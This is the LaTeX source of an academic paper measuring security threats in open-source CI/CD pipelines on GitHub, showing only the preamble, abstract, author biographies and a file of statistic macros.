%% file: paper.tex
\documentclass[10pt,journal,compsoc]{IEEEtran}

\usepackage[T1]{fontenc}
\usepackage[scale=0.8]{FiraMono}

\usepackage{booktabs}
\usepackage{datetime}
\usepackage{pdfpages}
\usepackage{amsmath,comment}
\usepackage{epsfig,multirow,color}
\usepackage{algorithm}
\usepackage{algorithmicx}
\usepackage{algpseudocode}
\usepackage{wrapfig}
\usepackage{comment}
\usepackage{amsthm}
\usepackage{multirow}
\usepackage{graphicx}
\usepackage{xspace}

\usepackage{textcomp}
\usepackage{listings}
\usepackage{url}
\usepackage{color}
\usepackage{colortbl}

\usepackage{graphicx}
\usepackage{verbatim}
\usepackage{multirow}
\usepackage{subcaption}
\usepackage{pifont}
\usepackage{hyperref}
\usepackage{cleveref}
\usepackage[frozencache,cachedir=minted-cache]{minted}
\setminted[]{
frame=lines,
framesep=2mm,
baselinestretch=0.9,
fontsize=\scriptsize,
tabsize=2,
linenos,
autogobble,
numbersep=6pt,
escapeinside=||,
breaklines}

\usepackage{enumitem}
\setlist[itemize]{noitemsep}

\usepackage{tikz}
\usetikzlibrary{tikzmark}

\newcommand{\code}[1]{\texttt{{\small \detokenize{#1}}}}

\newcommand{\toolname}{\textit{CIAnalyser}\xspace}

\newcommand{\conclusion}[1]{
\vspace{+8pt}
    \fbox{\parbox{0.43\textwidth}{#1}}
    \vspace{+8pt}
}

\definecolor{mygreen}{rgb}{0,0.4,0}
\definecolor{mygray}{gray}{0.9}
\definecolor{mymauve}{rgb}{0.58,0,0.82}

\crefformat{section}{\S#2#1#3}
\crefname{figure}{Figure}{Figures}
\crefname{table}{Table}{Tables}
\crefname{listing}{Listing}{Listings}
\crefname{algorithm}{Algorithm}{Algorithms}

\ifCLASSOPTIONcompsoc
  \usepackage[nocompress]{cite}
\else
  \usepackage{cite}
\fi
\ifCLASSINFOpdf
\else
\fi
\begin{document}
%
\title{Ambush from All Sides: Understanding Security Threats in Open-Source Software CI/CD Pipelines}
%
%
%
%

\author{Ziyue~Pan, Wenbo~Shen, Xingkai~Wang, Yutian~Yang, Rui~Chang, Yao~Liu, Chengwei~Liu, Yang~Liu, Kui~Ren
\IEEEcompsocitemizethanks{\IEEEcompsocthanksitem Z. Pan, W. Shen, X. Wang, Y. Yang, R. Chang, and K. Ren are with Zhejiang University;
W. Shen, R. Chang, and K. Ren are also with the ZJU-Hangzhou Global Scientific and Technological Innovation Center and the Key Laboratory of Blockchain and Cyberspace Governance of Zhejiang Province, Hangzhou, China. \protect\\
Email: \{ziyuepan,shenwenbo,bittervan,ytyang,crix1021,kuiren\}@zju.edu.cn;
\IEEEcompsocthanksitem Y. Liu is with the University of South Florida. 
Email: yliu@cse.usf.edu;
\IEEEcompsocthanksitem C. Liu and Y. Liu are with the School of Computer Science and Engineering, Nanyang Technological University. \protect\\
Email: chengwei001@e.ntu.edu.sg, yangliu@ntu.edu.sg;
\IEEEcompsocthanksitem W. Shen is the corresponding author.
}}

\markboth{IEEE Transactions on Dependable and Secure Computing, 2022}%
{Pan \MakeLowercase{\textit{et al.}}: Ambush from All Sides: Understanding Security Threats in Open-Source Software CI/CD Pipelines}
%



\IEEEtitleabstractindextext{%
\begin{abstract}
The continuous integration and continuous deployment (CI/CD) pipelines are widely adopted on Internet hosting platforms, such as GitHub.
%
However, current CI/CD pipelines suffer from malicious code and severe vulnerabilities.
Even worse, people have not been fully aware of its attack surfaces and the corresponding impacts.

Therefore, in this paper, we conduct a large-scale measurement and a systematic analysis to reveal the attack surfaces of the CI/CD pipeline and quantify their security impacts. 
Specifically, for the measurement, we collect a data set of 320,000+ CI/CD pipeline-configured GitHub repositories and build an analysis tool to parse the CI/CD pipelines and extract security-critical usages.
Our measurement reveals that the script runtimes are prone to code hiding while the script usage update is not in time, giving attackers chances to hide malicious code and exploit existing vulnerabilities. Moreover, even the scripts from verified creators may contain severe vulnerabilities.
Besides current CI/CD ecosystem heavily relies on several core scripts, which may lead to a single point of failure. While the CI/CD pipelines contain sensitive information/operations, making them the attacker's favorite targets.

Inspired by the measurement findings, we abstract the threat model and the attack approach toward CI/CD pipelines, followed by a systematic analysis of attack surfaces, attack strategies, and the corresponding impacts. We further launch case studies on five attacks in real-world CI/CD environments to validate the revealed attack surfaces. Finally, we give suggestions on mitigating attacks on CI/CD scripts, including securing CI/CD configurations, securing CI/CD scripts, and improving CI/CD infrastructure.
\end{abstract}

}

\maketitle

\IEEEdisplaynontitleabstractindextext

%
\IEEEpeerreviewmaketitle

\input{data}

\input{1-intro}
 
\input{2-measure}

\input{3-attack}

\input{4-summary}

\ifCLASSOPTIONcompsoc
\else
\fi


\ifCLASSOPTIONcaptionsoff
  \newpage
\fi



%



\bibliographystyle{IEEEtran}
\bibliography{ref}

%

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Ziyue Pan} recently received the B.S. degree in the Department of Computer Science, Zhejiang University, Zhejiang, China. He will continue pursuing the M.S. degree in information security in Zhejiang University. His research interests include software engineering security and code supply chain security.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Wenbo Shen} is currently a ZJU 100-Young Professor at Zhejiang University, China. He received the Ph.D. degree from the Computer Science Department of North Carolina State University in 2015. 
His research interests are system security and software security, including container security, OS kernel security, and program analysis using LLVM/clang.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Xingkai Wang} is an undergraduate at Zhejiang University majoring in Computer Science. He's now learning about Linux kernel internals to conduct a future study on Operating System security.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Yutian Yang}
received his B.S. degree of biomedical engineering (BME) from Zhejiang University in 2017. He is currently working toward the Ph.D. degree in the Department of Computer Science, Zhejiang University, Zhejiang, China. His research interests include OS kernel security and static program analysis for bug detection.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Rui Chang}
received the PhD degree from Information Engineering University. She is currently a tenured associate professor at Zhejiang University, China. Her main research interests include program analysis, formal method, and system security. And she was a receipt of the ACM China Outstanding Doctoral Dissertation Award.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Yao Liu} is now an associate professor with the Department of Computer Science and Engineering, University of South Florida, Tampa, Florida. Her research is related to computer and network security, with an emphasis on designing and implementing defense approaches that protect emerging wireless technologies from being undermined by adversaries. Her research interests include security of cyber-physical systems, especially in smart grid security. She was the recipient of Best Paper Award for the 7th IEEE International Conference on Mobile Ad-hoc and Sensor Systems.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Chengwei Liu} is pursuing his PhD degree in the School of Computer Science and Engineering, Nanyang Technological University, Singapore. Before that, he received his bachelor degree on Information Security in 2016 and master degree on Software Engineering in 2019, in the School of Computer Science and Technology, Nanjing University of Aeronautics and Astronautics, China.
His research focuses on Security and Software Engineering such as open-source security, program analysis, software quality and maintenance, and intelligent software engineering.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Yang Liu} is currently a full professor and the director of the cyber security lab in NTU.
He specializes in software verification, security, software engineering and artificial intelligence. His research has bridged the gap between the theory and practical usage of formal methods and program analysis to evaluate the design and implementation of software for high assurance and security. His work led to the development of a state-of-the-art model checker, Process Analysis Toolkit (PAT). By now, he has more than 200 publications and 6 best paper awards in top tier conferences and journals. With more than 20 million Singapore dollar funding support, he is leading a large research team working on the state-of-the-art software engineering and cyber security problems.
\end{IEEEbiography}

\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Kui Ren}
received degrees from three different majors, i.e., his Ph.D in Electrical and Computer Engineering from Worcester Polytechnic Institute, USA, in 2007, M.Eng in Materials Engineering in 2001, and B.Eng in Chemical Engineering in 1998, both from Zhejiang University, China. 

He is currently a Professor and Associate Dean of College of Computer Science and Technology at Zhejiang University, where he also directs the Institute of Cyber Science and Technology. Kui’s current research interests include Data Security, IoT Security, AI Security, and Privacy.
\end{IEEEbiography}

\end{document}

%% file: data.tex
\newcommand{\NofSearch}{7.6M\xspace}                
\newcommand{\NumberOfRepositories}{324,672\xspace}
\newcommand{\NumberOfJobs}{910,108\xspace}

\newcommand{\NumberOfScriptUsage}{2,257,193\xspace}
\newcommand{\NumberOfScriptCreators}{5,280\xspace}
\newcommand{\NumberOfVerifiedCreators}{62\xspace}
\newcommand{\NumberOfUnverifiedCreators}{5,218\xspace}

\newcommand{\NumberOfScripts}{8,654\xspace}
\newcommand{\NumberOfVerifiedScripts}{394\xspace}
\newcommand{\NumberOfUnverifiedScripts}{8,260\xspace}
\newcommand{\PercentageOfMaximumInfluencedRepos}{96.24\%\xspace}

\newcommand{\PofCheckoutRepos}{94.65\%\xspace}

\newcommand{\NofDeploymentScripts}{731\xspace}
\newcommand{\PofDeploymentScripts}{8.45\%\xspace}
\newcommand{\NofDeploymentUsage}{49,415\xspace}
\newcommand{\PofDeploymentUsage}{15.22\%\xspace}

\newcommand{\NofArtifactScripts}{527\xspace}
\newcommand{\PofArtifactScripts}{6.09\%\xspace}
\newcommand{\NofArtifactUsage}{41,130\xspace}
\newcommand{\PofArtifactUsage}{12.67\%\xspace}

\newcommand{\NofDockerScript}{3,095\xspace}
\newcommand{\NofNodeScript}{4,061\xspace}
\newcommand{\NofRCScript}{1,104\xspace}

\newcommand{\PofDockerScript}{37.47\%\xspace}
\newcommand{\PofNodeScript}{49.16\%\xspace}
\newcommand{\PofRCScript}{13.37\%\xspace}

\newcommand{\NofDockerUsage}{57,216\xspace}
\newcommand{\NofNodeUsage}{316,053\xspace}
\newcommand{\NofRCUsage}{17,046\xspace}

\newcommand{\PofDockerUsage}{17.62\%\xspace}
\newcommand{\PofNodeUsage}{97.35\%\xspace}
\newcommand{\PofRCUsage}{5.25\%\xspace}

\newcommand{\PofRTag}{94.93\%\xspace}
